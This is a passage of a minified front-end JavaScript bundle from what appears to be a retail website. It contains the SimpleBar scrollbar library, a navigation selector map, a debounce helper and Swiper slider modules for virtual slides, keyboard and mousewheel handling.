axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(e){var t,i;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(t=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(i=a.isWithinBounds(a.axis.y.track.rect)),(t||i)&&(e.preventDefault(),e.stopPropagation(),"mousedown"===e.type&&(t&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(e,"x"):a.onTrackClick(e,"x")),i&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(e,"y"):a.onTrackClick(e,"y"))))},this.drag=function(t){var i=a.axis[a.draggedAxis].track,s=i.rect[a.axis[a.draggedAxis].sizeAttr],r=a.axis[a.draggedAxis].scrollbar,n=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],o=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);t.preventDefault(),t.stopPropagation();var l=(("y"===a.draggedAxis?t.pageY:t.pageX)-i.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(s-r.size)*(n-o);"x"===a.draggedAxis&&(l=a.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l-(s+r.size):l,l=a.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-l:l),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(e){var t=ur(a.el),i=lr(a.el);e.preventDefault(),e.stopPropagation(),a.el.classList.remove(a.classNames.dragging),t.removeEventListener("mousemove",a.drag,!0),t.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=i.setTimeout((function(){t.removeEventListener("click",a.preventClick,!0),t.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null}))},this.preventClick=function(e){e.preventDefault(),e.stopPropagation()},this.el=t,this.minScrollbarWidth=20,this.options=Object.assign({},e.defaultOptions,{},i),this.classNames=Object.assign({},e.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,e.instances.has(this.el)||(this.recalculate=pa(this.recalculate.bind(this),64),this.onMouseMove=pa(this.onMouseMove.bind(this),64),this.hideScrollbars=Oa(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Oa(this.onWindowResize.bind(this),64,{leading:!0}),e.getRtlHelpers=es(e.getRtlHelpers),this.init())}e.getRtlHelpers=function(){var t=document.createElement("div");t.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=t.firstElementChild;document.body.appendChild(i);var a=i.firstElementChild;i.scrollLeft=0;var s=e.getOffset(i),r=e.getOffset(a);i.scrollLeft=999;var n=e.getOffset(a);return{isRtlScrollingInverted:s.left!==r.left&&r.left-n.left!=0,isRtlScrollbarInverted:s.left!==r.left}},e.getOffset=function(e){var t=e.getBoundingClientRect(),i=ur(e),a=lr(e);return{top:t.top+(a.pageYOffset||i.documentElement.scrollTop),left:t.left+(a.pageXOffset||i.documentElement.scrollLeft)}};var t=e.prototype;return t.init=function(){e.instances.set(this.el,this),rt&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},t.initDOM=function(){var e=this;if(Array.prototype.filter.call(this.el.children,(function(t){return t.classList.contains(e.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var t=document.createElement("div"),i=document.createElement("div");t.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),t.appendChild(i),this.axis.x.track.el=t.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=t.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},t.initListeners=function(){var e=this,t=lr(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),t.addEventListener("resize",this.onWindowResize);var i=!1,a=t.ResizeObserver||Cs;this.resizeObserver=new a((function(){i&&e.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),t.requestAnimationFrame((function(){i=!0})),this.mutationObserver=new t.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},t.recalculate=function(){var e=lr(this.el);this.elStyles=e.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var t=this.contentEl.offsetWidth,i=this.heightAutoObserverEl.offsetHeight<=1,a=this.heightAutoObserverEl.offsetWidth<=1||t>0,s=this.contentWrapperEl.offsetWidth,r=this.elStyles.overflowX,n=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var o=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=i?"auto":"100%",this.placeholderEl.style.width=a?(t||l)+"px":"auto",this.placeholderEl.style.height=o+"px";var u=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==t&&l>t,this.axis.y.isOverflowing=o>u,this.axis.x.isOverflowing="hidden"!==r&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==n&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var c=this.axis.x.isOverflowing?this.scrollbarWidth:0,d=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>s-d,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&o>u-c,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},t.getScrollbarSize=function(e){if(void 0===e&&(e="y"),!this.axis[e].isOverflowing)return 0;var t,i=this.contentEl[this.axis[e].scrollSizeAttr],a=this.axis[e].track.el[this.axis[e].offsetSizeAttr],s=a/i;return t=Math.max(~~(s*a),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(t=Math.min(t,this.options.scrollbarMaxSize)),t},t.positionScrollbar=function(t){if(void 0===t&&(t="y"),this.axis[t].isOverflowing){var i=this.contentWrapperEl[this.axis[t].scrollSizeAttr],a=this.axis[t].track.el[this.axis[t].offsetSizeAttr],s=parseInt(this.elStyles[this.axis[t].sizeAttr],10),r=this.axis[t].scrollbar,n=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=(n="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-n:n)/(i-s),l=~~((a-r.size)*o);l="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l+(a-r.size):l,r.el.style.transform="x"===t?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},t.toggleTrackVisibility=function(e){void 0===e&&(e="y");var t=this.axis[e].track.el,i=this.axis[e].scrollbar.el;this.axis[e].isOverflowing||this.axis[e].forceVisible?(t.style.visibility="visible",this.contentWrapperEl.style[this.axis[e].overflowAttr]="scroll"):(t.style.visibility="hidden",this.contentWrapperEl.style[this.axis[e].overflowAttr]="hidden"),this.axis[e].isOverflowing?i.style.display="block":i.style.display="none"},t.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},t.onMouseMoveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.rect=this.axis[e].track.el.getBoundingClientRect(),this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[e].scrollbar.rect)?this.axis[e].scrollbar.el.classList.add(this.classNames.hover):this.axis[e].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[e].track.rect)?(this.showScrollbar(e),this.axis[e].track.el.classList.add(this.classNames.hover)):this.axis[e].track.el.classList.remove(this.classNames.hover)},t.onMouseLeaveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.el.classList.remove(this.classNames.hover),this.axis[e].scrollbar.el.classList.remove(this.classNames.hover)},t.showScrollbar=function(e){void 0===e&&(e="y");var t=this.axis[e].scrollbar.el;this.axis[e].isVisible||(t.classList.add(this.classNames.visible),this.axis[e].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},t.onDragStart=function(e,t){void 0===t&&(t="y");var i=ur(this.el),a=lr(this.el),s=this.axis[t].scrollbar,r="y"===t?e.pageY:e.pageX;this.axis[t].dragOffset=r-s.rect[this.axis[t].offsetAttr],this.draggedAxis=t,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(a.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},t.onTrackClick=function(e,t){var i=this;if(void 0===t&&(t="y"),this.options.clickOnTrack){var a=lr(this.el);this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect();var s=this.axis[t].scrollbar.rect[this.axis[t].offsetAttr],r=parseInt(this.elStyles[this.axis[t].sizeAttr],10),n=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=("y"===t?this.mouseY-s:this.mouseX-s)<0?-1:1,l=-1===o?n-r:n+r;!function e(){var s,r;-1===o?n>l&&(n-=40,i.contentWrapperEl.scrollTo(((s={})[i.axis[t].offsetAttr]=n,s)),a.requestAnimationFrame(e)):n<l&&(n+=40,i.contentWrapperEl.scrollTo(((r={})[i.axis[t].offsetAttr]=n,r)),a.requestAnimationFrame(e))}()}},t.getContentElement=function(){return this.contentEl},t.getScrollElement=function(){return this.contentWrapperEl},t.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:Ss()}catch(e){return Ss()}},t.removeListeners=function(){var e=this,t=lr(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),t.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},t.unMount=function(){this.removeListeners(),e.instances.delete(this.el)},t.isWithinBounds=function(e){return this.mouseX>=e.left&&this.mouseX<=e.left+e.width&&this.mouseY>=e.top&&this.mouseY<=e.top+e.height},t.findChild=function(e,t){var i=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector;return Array.prototype.filter.call(e.children,(function(e){return i.call(e,t)}))[0]},e}();return cr.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},cr.instances=new WeakMap,cr.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){cr.instances.has(e)||new cr(e,or(e.attributes))}))},cr.removeObserver=function(){this.globalObserver.disconnect()},cr.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(cr.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},cr.handleMutations=function(e){e.forEach((function(e){Array.prototype.forEach.call(e.addedNodes,(function(e){1===e.nodeType&&(e.hasAttribute("data-simplebar")?!cr.instances.has(e)&&new cr(e,or(e.attributes)):Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){!cr.instances.has(e)&&new cr(e,or(e.attributes))})))})),Array.prototype.forEach.call(e.removedNodes,(function(e){1===e.nodeType&&(e.hasAttribute('[data-simplebar="init"]')?cr.instances.has(e)&&cr.instances.get(e).unMount():Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar="init"]'),(function(e){cr.instances.has(e)&&cr.instances.get(e).unMount()})))}))}))},cr.getOptions=or,rt&&cr.initHtmlApi(),cr},e.exports=i()}).call(this,i(8))},3:function(e,t,i){"use strict";function a(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function s(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(i){void 0===e[i]?e[i]=t[i]:a(t[i])&&a(e[i])&&Object.keys(t[i]).length>0&&s(e[i],t[i])}))}i.d(t,"a",(function(){return n})),i.d(t,"b",(function(){return l}));var r={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function n(){var e="undefined"!=typeof document?document:{};return s(e,r),e}var o={document:r,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return s(e,o),e}},30:function(e,t,i){"use strict";e.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(e,t){function i(e,t,i){var a,s,r,n,o;function l(){var u=Date.now()-n;u<t&&u>=0?a=setTimeout(l,t-u):(a=null,i||(o=e.apply(r,s),r=s=null))}null==t&&(t=100);var u=function(){r=this,s=arguments,n=Date.now();var u=i&&!a;return a||(a=setTimeout(l,t)),u&&(o=e.apply(r,s),r=s=null),o};return u.clear=function(){a&&(clearTimeout(a),a=null)},u.flush=function(){a&&(o=e.apply(r,s),r=s=null,clearTimeout(a),a=null)},u}i.debounce=i,e.exports=i},34:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={update:function(e){var t=this,i=t.params,a=i.slidesPerView,r=i.slidesPerGroup,n=i.centeredSlides,o=t.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,c=t.virtual,d=c.from,h=c.to,p=c.slides,f=c.slidesGrid,v=c.renderSlide,m=c.offset;t.updateActiveIndex();var g,D,b,y=t.activeIndex||0;g=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",n?(D=Math.floor(a/2)+r+u,b=Math.floor(a/2)+r+l):(D=a+(r-1)+u,b=r+l);var w=Math.max((y||0)-b,0),C=Math.min((y||0)+D,p.length-1),E=(t.slidesGrid[w]||0)-(t.slidesGrid[0]||0);function x(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(Object(s.e)(t.virtual,{from:w,to:C,offset:E,slidesGrid:t.slidesGrid}),d===w&&h===C&&!e)return t.slidesGrid!==f&&E!==m&&t.slides.css(g,E+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:E,from:w,to:C,slides:function(){for(var e=[],t=w;t<=C;t+=1)e.push(p[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&x());var S=[],$=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var T=d;T<=h;T+=1)(T<w||T>C)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var O=0;O<p.length;O+=1)O>=w&&O<=C&&(void 0===h||e?$.push(O):(O>h&&$.push(O),O<d&&S.push(O)));$.forEach((function(e){t.$wrapperEl.append(v(p[e],e))})),S.sort((function(e,t){return t-e})).forEach((function(e){t.$wrapperEl.prepend(v(p[e],e))})),t.$wrapperEl.children(".swiper-slide").css(g,E+"px"),x()},renderSlide:function(e,t){var i=this.params.virtual;if(i.cache&&this.virtual.cache[t])return this.virtual.cache[t];var s=i.renderSlide?Object(a.a)(i.renderSlide.call(this,e,t)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(this.virtual.cache[t]=s),s},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,i=t+1,a=1;if(Array.isArray(e)){for(var s=0;s<e.length;s+=1)e[s]&&this.virtual.slides.unshift(e[s]);i=t+e.length,a=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var r=this.virtual.cache,n={};Object.keys(r).forEach((function(e){var t=r[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(e,10)+a]=t})),this.virtual.cache=n}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)this.virtual.slides.splice(e[i],1),this.params.virtual.cache&&delete this.virtual.cache[e[i]],e[i]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};t.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(s.a)(this,{virtual:r({},n,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},35:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={handle:function(e){if(this.enabled){var t=Object(a.b)(),i=Object(a.a)(),s=this.rtlTranslate,r=e;r.originalEvent&&(r=r.originalEvent);var n=r.keyCode||r.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===n,u=o&&34===n,c=37===n,d=39===n,h=38===n,p=40===n;if(!this.allowSlideNext&&(this.isHorizontal()&&d||this.isVertical()&&p||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&c||this.isVertical()&&h||l))return!1;if(!(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||c||d||h||p)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var v=this.$el,m=v[0].clientWidth,g=v[0].clientHeight,D=t.innerWidth,b=t.innerHeight,y=this.$el.offset();s&&(y.left-=this.$el[0].scrollLeft);for(var w=[[y.left,y.top],[y.left+m,y.top],[y.left,y.top+g],[y.left+m,y.top+g]],C=0;C<w.length;C+=1){var E=w[C];if(E[0]>=0&&E[0]<=D&&E[1]>=0&&E[1]<=b){if(0===E[0]&&0===E[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||c||d)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),((u||d)&&!s||(l||c)&&s)&&this.slideNext(),((l||c)&&!s||(u||d)&&s)&&this.slidePrev()):((l||u||h||p)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),(u||p)&&this.slideNext(),(l||h)&&this.slidePrev()),this.emit("keyPress",n)}}},enable:function(){var e=Object(a.a)();this.keyboard.enabled||(Object(s.a)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=Object(a.a)();this.keyboard.enabled&&(Object(s.a)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};t.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(r.a)(this,{keyboard:n({enabled:!1},o)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},36:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);var n={lastScrollTime:Object(r.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=Object(a.a)(),t="onwheel"in e;if(!t){var i=e.createElement("div");i.setAttribute("onwheel","return;"),t="function"==typeof i.onwheel}return!t&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(t=e.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,a=0,s=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),a=10*t,s=10*i,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=s,s=0),(a||s)&&e.deltaMode&&(1===e.deltaMode?(a*=40,s*=40):(a*=800,s*=800)),a&&!t&&(t=a<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:t,spinY:i,pixelX:a,pixelY:s}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var 